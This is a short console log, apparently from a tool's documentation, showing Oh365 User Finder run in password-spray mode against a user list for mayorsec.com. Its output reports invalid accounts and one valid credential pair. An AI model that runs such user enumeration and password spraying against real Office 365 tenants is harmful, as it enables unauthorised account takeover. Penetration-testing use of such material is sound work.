 PS C:\Users\jwhel\Desktop\Projects> python3 .\oh365userfinder.py -p --pwspray --elist .\userlist.txt
Oh365 User Finder
Version 1.1.0
A project by The Mayor
Oh365UserFinder.py -h to get started
[info] Starting Oh365 User Finder at Mon Apr  4 21:53:19 2022
[-] guest@mayorsec.com Result - Invalid Credentials! [-]
[-] test@mayorsec.com Result - Invalid Credentials! [-]
[-] test1@mayorsec.com Result - Invalid Account! [-]
[-] test2@mayorsec.com Result - Invalid Account! [-]
[+] joe@mayorsec.com Result - VALID PASSWORD - MFA ENABLED [+]
[info] Oh365 User Finder discovered one valid credential pair.
[info] Scan completed at Mon Apr  4 21:53:21 2022